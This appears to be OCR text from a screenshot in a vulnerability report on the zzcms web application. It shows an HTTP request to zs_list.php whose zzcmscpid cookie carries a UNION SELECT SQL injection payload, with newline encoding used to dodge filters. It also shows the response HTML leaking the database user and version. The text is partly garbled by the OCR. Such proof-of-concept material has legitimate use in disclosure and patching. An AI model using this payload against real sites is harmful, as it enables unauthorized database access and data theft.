 GET /zs/zs_list.php HTTP/1.1
Host: 192.168.0.13
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1568644834636; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3;zzcmscpid=1,1
) union%0aselect%0auser(),1,version(;
Connection: close
border='0' onload='resizeimg(60,60,this)'
alt='1231'></a></td></tr><tr><td
title='1231'>1231</td><tr/></table></td><td
align='center'><table border='0'
cellspacing='1' cellpadding='1'
class='bgcolor2'><tr><td bgcolor='#FFFFFF'
align='center' width='60' height='60'><a
href='/zs/show-root@localhost.htm'
target='_blank'><img
src=http://127.0.0.15.7.26 border='0'
onload='resizeimg(60,60,this)'
alt='1'></a></td></tr><tr><td
title='1'>1</td><tr/></table></td></table><div
style="text-align:center;font-weight:bold"><a
href='/zs/zs_list.php?action=ClearCookies'>
清空查看记录</a></div></div>
</div>
<div class="left">